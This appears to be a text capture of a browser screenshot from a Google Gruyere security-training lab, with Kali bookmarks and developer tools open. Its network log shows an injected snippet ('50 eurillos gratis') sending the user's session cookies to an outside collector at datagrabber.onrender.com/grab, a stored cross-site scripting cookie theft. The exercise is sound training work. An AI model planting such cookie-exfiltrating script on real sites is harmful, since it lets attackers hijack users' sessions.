 Gruyere: Snippets
datagrabber.onrender.com/g
https://google-gruyere.appspot.com/354753043810898637755265328400260091691/snippets.gtl
120%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Home | My Snippets | New Snippet | Upload
pepe <pepe> | Profile | Sign out
My Snippets
Refresh
All snippets:
1 [X] 50 eurillos gratis
My site
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
5
Filter URLs
All
HTML
CSS
JS
XHR
Fonts
Images
Media
WS
Other
Disable Cache
No Throttling
Status
Method
Domain
File
Initiator
Type
Transferred
Size
0 ms
320 ms
640 ms
959
GET
datagrabber.onrender.com
grab?data=GRUYERE=51292534|pepe||author; GRUYERE_ID=354753043810898637755265328400260091691
snippets.gtl:1 (fetch)
plain
CORS Missing Allow Origin
1…
796 ms
Original: https://datagrabber.onrender.com
/grab?data=GRUYERE=51292534|pepe||author;%20GRUYERE_ID=3547530438108986
Decoded: https://datagrabber.onrender.com
/grab?data=GRUYERE=51292534|pepe||author;
GRUYERE_ID=354753043810898637755265328400260091691
1 request
10 B / 345 B transferred
Finish: 796 ms